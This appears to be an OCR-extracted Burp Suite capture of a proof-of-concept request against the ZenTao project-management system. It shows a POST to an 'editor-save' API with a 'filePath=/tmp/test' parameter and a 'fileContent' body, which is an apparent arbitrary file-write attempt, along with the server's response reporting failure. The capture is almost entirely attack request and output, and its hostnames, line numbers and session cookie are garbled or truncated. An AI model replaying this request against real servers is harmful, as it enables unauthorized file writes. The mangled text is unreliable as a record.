 Pretty Raw Hex \n
1 POST http:// iz/api-getModel-editor-save-filePath=/tmp/test HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Sec-GPC: 1
0 Connection: close
1 Referer: http:/ biz/group-browse.html
2 Cookie: windowWidth=1018; windowHeight=1066; lang=zh-cn; device=desktop; theme=default; feedbackView=0; preBranch=0;
preProductID=37; lastProduct=37; lastProject=216; preProjectID=216; pagerCompanyBrowse=2000; ajax_dragSelected=on; product=0;
from=doc; docFilesViewType=card; windowWidth=1611; windowHeight=1066; zentaosid=a 7
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 19
5
6 fileContent=2222222
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 72
4 Cache-Control: private
5 Content-Type: text/html; Language=UTF-8;charset=UTF-8
6 Date: Thu, 29 May 2025 09:28:34 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: Apache
10 Set-Cookie: lang=zh-cn; expires=Sat, 28-Jun-2025 09:28:34 GMT; Max-Age=2592000; path=/biz/
11 Set-Cookie: device=desktop; expires=Sat, 28-Jun-2025 09:28:34 GMT; Max-Age=2592000; path=/biz/
12 Set-Cookie: theme=default; expires=Sat, 28-Jun-2025 09:28:34 GMT; Max-Age=2592000; path=/biz/
13 Vary: Accept-Encoding
14
15 {"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}